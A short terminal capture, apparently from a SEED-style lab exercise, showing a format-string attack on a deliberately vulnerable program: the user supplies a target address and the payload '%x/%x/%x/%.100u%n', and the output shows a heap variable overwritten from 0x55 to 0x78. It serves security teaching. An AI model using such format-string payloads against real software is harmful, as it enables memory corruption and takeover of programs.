 [10/09/19]seed@VM:~/.../lab5$ ./vul_prog
The variable secret's address is 0xbfffed68 (on stack)
The variable secret's value is 0x 804fa88 (on heap)
secret[0]'s address is 0x 804fa88 (on heap)
secret[1]'s address is 0x 804fa8c (on heap)
Please enter a decimal integer
134544012
Please enter a string
%x/%x/%x/%.100u%n
bfffed6c/b7fd6b48/0/0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003087003648
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x78
[10/09/19]seed@VM:~/.../lab5$